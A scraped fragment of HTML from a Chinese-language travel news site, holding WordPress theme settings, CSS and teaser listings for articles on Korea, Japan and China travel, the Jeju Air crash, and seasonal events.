t-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_family":"","f_pag_font_size":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_text":"","pag_h_text":"","pag_a_text":"","pag_bg":"","pag_border":"","el_class":"","tdc_css":"","td_column_number":2,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"td_uid_51_697422cbdfd7c_rand","tdc_css_class":"td_uid_51_697422cbdfd7c_rand","tdc_css_class_style":"td_uid_51_697422cbdfd7c_rand_style"}';
block_td_uid_51_697422cbdfd7c.td_column_number = "2";
block_td_uid_51_697422cbdfd7c.block_type = "tdb_loop";
block_td_uid_51_697422cbdfd7c.post_count = "5";
block_td_uid_51_697422cbdfd7c.found_posts = "95";
block_td_uid_51_697422cbdfd7c.header_color = "";
block_td_uid_51_697422cbdfd7c.ajax_pagination_infinite_stop = "";
block_td_uid_51_697422cbdfd7c.max_num_pages = "19";
tdBlocksArray.push(block_td_uid_51_697422cbdfd7c);
</script><div  id=td_uid_51_697422cbdfd7c class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="http://moon2sun.cc/category/%e9%9f%93%e5%9c%8b%e6%97%85%e9%81%8a/" class="td-post-category">韓國旅遊</a>                        <div class="td-module-thumb"><a href="http://moon2sun.cc/67152/" rel="bookmark" class="td-image-wrap" title="濟州航空空難｜同款波音737-800客機26年來達10宗致命空難、逾1,000人死亡！濟州航空空難前後都發生機件意外"><span class="entry-thumb td-thumb-css " style="background-image: url(http://moon2sun.cc/wp-content/uploads/2024/12/dvdvvdvd.jpg)"></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="http://moon2sun.cc/67152/" rel="bookmark" title="濟州航空空難｜同款波音737-800客機26年來達10宗致命空難、逾1,000人死亡！濟州航空空難前後都發生機件意外">濟州航空空難｜同款波音737-800客機26年來達...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="http://moon2sun.cc/author/admin/">admin</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-04T11:20:18+00:00" >2025-01-04</time></span>                                                        <div class="td-module-comments"><a href="http://moon2sun.cc/67152/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">韓國濟州航空嚴重事故，導致超過170人死亡，僅2人...</div>
                    
                    <div class="td-read-more">
                        <a href="http://moon2sun.cc/67152/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="http://moon2sun.cc/category/%e9%9f%93%e5%9c%8b%e6%97%85%e9%81%8a/" class="td-post-category">韓國旅遊</a>                        <div class="td-module-thumb"><a href="http://moon2sun.cc/67145/" rel="bookmark" class="td-image-wrap" title="【韓國】真的是聖誕樹！　星巴克推出絕美「黑絲絨聖誕樹蛋糕」　10層巧克力切面太療癒"><span class="entry-thumb td-thumb-css " style="background-image: url(http://moon2sun.cc/wp-content/uploads/2024/12/5032b30a21b574520cbfdca740a1eb69-1068x1335.jpg)"></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="http://moon2sun.cc/67145/" rel="bookmark" title="【韓國】真的是聖誕樹！　星巴克推出絕美「黑絲絨聖誕樹蛋糕」　10層巧克力切面太療癒">【韓國】真的是聖誕樹！　星巴克推出絕美「黑絲絨聖誕...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="http://moon2sun.cc/author/admin/">admin</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-04T14:50:29+00:00" >2024-12-04</time></span>                                                        <div class="td-module-comments"><a href="http://moon2sun.cc/67145/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">今年聖誕節，韓國星巴克再度火力全開！這次聯手頂級飯...</div>
                    
                    <div class="td-read-more">
                        <a href="http://moon2sun.cc/67145/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="http://moon2sun.cc/category/%e9%9f%93%e5%9c%8b%e6%97%85%e9%81%8a/" class="td-post-category">韓國旅遊</a>                        <div class="td-module-thumb"><a href="http://moon2sun.cc/67038/" rel="bookmark" class="td-image-wrap" title="全球暖化影響到「南極最大冰架崩裂」，這個後果將會讓它成為史上最大的崩離冰山！"><span class="entry-thumb td-thumb-css " style="background-image: url(http://moon2sun.cc/wp-content/uploads/2023/10/6d11fdc717aa7ab2b72130ddac30dab0.jpg)"></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="http://moon2sun.cc/67038/" rel="bookmark" title="全球暖化影響到「南極最大冰架崩裂」，這個後果將會讓它成為史上最大的崩離冰山！">全球暖化影響到「南極最大冰架崩裂」，這個後果將會讓...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="http://moon2sun.cc/author/admin/">admin</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-15T13:51:15+00:00" >2023-11-15</time></span>                                                        <div class="td-module-comments"><a href="http://moon2sun.cc/67038/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">唐納·川普（Donald Trump）競選美國總統...</div>
                    
                    <div class="td-read-more">
                        <a href="http://moon2sun.cc/67038/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="http://moon2sun.cc/category/%e9%9f%93%e5%9c%8b%e6%97%85%e9%81%8a/" class="td-post-category">韓國旅遊</a>                        <div class="td-module-thumb"><a href="http://moon2sun.cc/67028/" rel="bookmark" class="td-image-wrap" title="明洞酒店10間推介｜1分鐘到地鐵／近明洞商圈／人均$250起"><span class="entry-thumb td-thumb-css " style="background-image: url(http://moon2sun.cc/wp-content/uploads/2023/10/ul5VP8ccWCcUMkW3x0CECPXgHH0q5NmjXzB3zl8wd84-1068x1443.jpg)"></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="http://moon2sun.cc/67028/" rel="bookmark" title="明洞酒店10間推介｜1分鐘到地鐵／近明洞商圈／人均$250起">明洞酒店10間推介｜1分鐘到地鐵／近明洞商圈／人均...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="http://moon2sun.cc/author/admin/">admin</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-16T13:59:56+00:00" >2023-10-16</time></span>                                                        <div class="td-module-comments"><a href="http://moon2sun.cc/67028/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">明洞酒店推介2023！明洞是首爾年輕人及遊客的核心...</div>
                    
                    <div class="td-read-more">
                        <a href="http://moon2sun.cc/67028/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="http://moon2sun.cc/category/%e9%9f%93%e5%9c%8b%e6%97%85%e9%81%8a/" class="td-post-category">韓國旅遊</a>                        <div class="td-module-thumb"><a href="http://moon2sun.cc/66967/" rel="bookmark" class="td-image-wrap" title="金金發現「洗窗小哥」以為是來跟牠玩的！　忙叼玩具萌問：要不要一起～"><span class="entry-thumb td-thumb-css " style="background-image: url(http://moon2sun.cc/wp-content/uploads/2023/07/58febe7481cf79df80a876ea5e68f873.jpg)"></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="http://moon2sun.cc/66967/" rel="bookmark" title="金金發現「洗窗小哥」以為是來跟牠玩的！　忙叼玩具萌問：要不要一起～">金金發現「洗窗小哥」以為是來跟牠玩的！　忙叼玩具萌...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="http://moon2sun.cc/author/admin/">admin</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-17T12:05:12+00:00" >2023-07-17</time></span>                                                        <div class="td-module-comments"><a href="http://moon2sun.cc/66967/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">親人的狗狗太可愛了～國外一名網友家住高樓層，平時會...</div>
                    
                    <div class="td-read-more">
                        <a href="http://moon2sun.cc/66967/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div><div class="td_ajax_infinite" id="next-page-td_uid_51_697422cbdfd7c" data-td_block_id="td_uid_51_697422cbdfd7c"> </div><div class="td-load-more-wrap td-load-more-infinite-wrap" id="infinite-lm-td_uid_51_697422cbdfd7c"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_51_697422cbdfd7c" data-td_block_id="td_uid_51_697422cbdfd7c">Load more<i class="td-icon-font td-icon-menu-down"></i></a></div></div></div></div><div class="vc_column td_uid_52_697422cbe2680_rand  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_52_697422cbe2680_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 td_uid_53_697422cbe29d7_rand td-pb-border-top td_block_template_5 td_flex_block"  data-td-block-uid="td_uid_53_697422cbe29d7" >
<style>
/* custom css */
.td_uid_53_697422cbe29d7_rand .td-image-wrap {
					padding-bottom: 70%;
				}
				
				.td_uid_53_697422cbe29d7_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_53_697422cbe29d7_rand .td-image-container {
				 	flex: 0 0 30%;
				 	width: 30%;
			    }
				.ie10 .td_uid_53_697422cbe29d7_rand .td-image-container,
				.ie11 .td_uid_53_697422cbe29d7_rand .td-image-container {
				 	flex: 0 0 auto;
			    }
				
				.td_uid_53_697422cbe29d7_rand .td-module-container {
					flex-direction: row;
				}
                .td_uid_53_697422cbe29d7_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_53_697422cbe29d7_rand .td-module-meta-info,
				.ie11 .td_uid_53_697422cbe29d7_rand .td-module-meta-info {
				 	flex: 1;
			    }
				
				.td_uid_53_697422cbe29d7_rand .td-module-meta-info {
					padding: 0 0 0 14px;
				}
				
				.td_uid_53_697422cbe29d7_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				.td_uid_53_697422cbe29d7_rand .td_module_wrap {
					padding-left: 20px;
					padding-right: 20px;
				}
				.td_uid_53_697422cbe29d7_rand .td_block_inner {
					margin-left: -20px;
					margin-right: -20px;
				}
				
				.td_uid_53_697422cbe29d7_rand .td_module_wrap {
					padding-bottom: 15px;
					margin-bottom: 15px;
				}
				.td_uid_53_697422cbe29d7_rand .td-module-container:before {
					bottom: -15px;
				}
				
				.td_uid_53_697422cbe29d7_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_53_697422cbe29d7_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				.td_uid_53_697422cbe29d7_rand .td-post-category {
					display: none;
				}
				
				.td_uid_53_697422cbe29d7_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_53_697422cbe29d7_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_53_697422cbe29d7_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				.td_uid_53_697422cbe29d7_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_53_697422cbe29d7_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_53_697422cbe29d7_rand .td-read-more {
					display: none;
				}
				
				.td_uid_53_697422cbe29d7_rand .td-post-date,
				.td_uid_53_697422cbe29d7_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_53_697422cbe29d7_rand .entry-review-stars {
					display: none;
				}
				
				.td_uid_53_697422cbe29d7_rand .td-module-comments {
					display: none;
				}
				
				.td_uid_53_697422cbe29d7_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_53_697422cbe29d7_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none;
				}
				
				.td_uid_53_697422cbe29d7_rand .td_module_wrap:hover .td-module-title a {
					color: #dd3333 !important;
				}
				
				.td_uid_53_697422cbe29d7_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_53_697422cbe29d7_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_53_697422cbe29d7_rand .td-audio-player {
					font-size: 13px;
				}
				
				.td_uid_53_697422cbe29d7_rand .entry-title {
					font-size:15px !important;line-height:1.4 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_53_697422cbe29d7_rand .td_module_wrap {
					padding-bottom: 15px;
					margin-bottom: 15px;
				}
				.td_uid_53_697422cbe29d7_rand .td-module-container:before {
					bottom: -15px;
				}
				
				.td_uid_53_697422cbe29d7_rand .td_module_wrap {
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}
				.td_uid_53_697422cbe29d7_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_53_697422cbe29d7_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_53_697422cbe29d7_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_53_697422cbe29d7_rand .td-module-meta-info {
					padding: 0 0 0 10px;
				}
				
				.td_uid_53_697422cbe29d7_rand .td_module_wrap {
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}
				.td_uid_53_697422cbe29d7_rand .td-module-container:before {
					bottom: -7.5px;
				}
				
				.td_uid_53_697422cbe29d7_rand .td-author-date {
					display: none;
				}
				
				.td_uid_53_697422cbe29d7_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_53_697422cbe29d7_rand .td_module_wrap {
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}
				.td_uid_53_697422cbe29d7_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_53_697422cbe29d7_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_53_697422cbe29d7_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_53_697422cbe29d7_rand .entry-title {
					font-size:14px !important;line-height:1.4 !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_53_697422cbe29d7_rand .td_module_wrap {
					padding-bottom: 15px;
					margin-bottom: 15px;
				}
				.td_uid_53_697422cbe29d7_rand .td-module-container:before {
					bottom: -15px;
				}
				
				.td_uid_53_697422cbe29d7_rand .td_module_wrap {
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}
				.td_uid_53_697422cbe29d7_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_53_697422cbe29d7_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_53_697422cbe29d7_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none !important;
				}
}
</style><script>var block_td_uid_53_697422cbe29d7 = new tdBlock();
block_td_uid_53_697422cbe29d7.id = "td_uid_53_697422cbe29d7";
block_td_uid_53_697422cbe29d7.atts = '{"modules_on_row":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_com":"none","show_excerpt":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNHB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4In0=","block_template_id":"td_block_template_5","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"","title_txt_hover":"#dd3333","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMTUifQ==","custom_title":"\u5176\u4ed6\u5730\u65b9\u4ecb\u7d39\u6587\u7ae0","show_review":"none","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_53_697422cbe29d7_rand","tdc_css_class":"td_uid_53_697422cbe29d7_rand","tdc_css_class_style":"td_uid_53_697422cbe29d7_rand_style"}';
block_td_uid_53_697422cbe29d7.td_column_number = "1";
block_td_uid_53_697422cbe29d7.block_type = "td_flex_block_1";
block_td_uid_53_697422cbe29d7.post_count = "5";
block_td_uid_53_697422cbe29d7.found_posts = "872";
block_td_uid_53_697422cbe29d7.header_color = "";
block_td_uid_53_697422cbe29d7.ajax_pagination_infinite_stop = "";
block_td_uid_53_697422cbe29d7.max_num_pages = "175";
tdBlocksArray.push(block_td_uid_53_697422cbe29d7);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">其他地方介紹文章</span></h4></div><div id=td_uid_53_697422cbe29d7 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://moon2sun.cc/67241/" rel="bookmark" class="td-image-wrap" title="日光市‧華嚴瀑布 秋水白龍衝破山中湖泊奔流人間"><span class="entry-thumb td-thumb-css " style="background-image: url(http://moon2sun.cc/wp-content/uploads/2026/01/20251229002131-696x455.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="http://moon2sun.cc/67241/" rel="bookmark" title="日光市‧華嚴瀑布 秋水白龍衝破山中湖泊奔流人間">日光市‧華嚴瀑布 秋水白龍衝破山中湖泊奔流人間</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="http://moon2sun.cc/category/%e6%97%a5%e6%9c%ac%e6%97%85%e9%81%8a/" class="td-post-category">日本旅遊</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="http://moon2sun.cc/author/admin/">admin</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T12:40:32+00:00" >2026-01-17</time></span>                            <div class="td-module-comments"><a href="http://moon2sun.cc/67241/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">栃木縣日光市的日光國立公園，其中一座男體山於2萬年...</div>
                    
                    <div class="td-read-more">
                        <a href="http://moon2sun.cc/67241/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://moon2sun.cc/67238/" rel="bookmark" class="td-image-wrap" title="陸四川峨眉山 全山寺院永久免費開放"><span class="entry-thumb td-thumb-css " style="background-image: url(http://moon2sun.cc/wp-content/uploads/2026/01/20260102001819-696x501.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="http://moon2sun.cc/67238/" rel="bookmark" title="陸四川峨眉山 全山寺院永久免費開放">陸四川峨眉山 全山寺院永久免費開放</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="http://moon2sun.cc/category/%e5%8f%b0%e7%81%a3%e6%97%85%e9%81%8a/" class="td-post-category">台灣旅遊</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="http://moon2sun.cc/author/admin/">admin</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-03T12:40:28+00:00" >2026-01-03</time></span>                            <div class="td-module-comments"><a href="http://moon2sun.cc/67238/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">大陸《四川日報》微信公號2日報導，據峨眉山佛教網消...</div>
                    
                    <div class="td-read-more">
                        <a href="http://moon2sun.cc/67238/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://moon2sun.cc/67234/" rel="bookmark" class="td-image-wrap" title="不用飛出國！也能感受歐洲聖誕氛圍 德國聖誕市集最後二場在「這裡」"><span class="entry-thumb td-thumb-css " style="background-image: url(http://moon2sun.cc/wp-content/uploads/2025/12/20251201003566-696x464.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="http://moon2sun.cc/67234/" rel="bookmark" title="不用飛出國！也能感受歐洲聖誕氛圍 德國聖誕市集最後二場在「這裡」">不用飛出國！也能感受歐洲聖誕氛圍 德國聖誕市集最後...</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="http://moon2sun.cc/category/%e6%97%a5%e6%9c%ac%e6%97%85%e9%81%8a/" class="td-post-category">日本旅遊</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="http://moon2sun.cc/author/admin/">admin</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-15T12:33:22+00:00" >2025-12-15</time></span>                            <div class="td-module-comments"><a href="http://moon2sun.cc/67234/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">
用飛出國，也能感受歐洲聖誕氛圍 德國聖誕市集最後...</div>
                    
                    <div class="td-read-more">
                        <a href="http://moon2sun.cc/67234/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
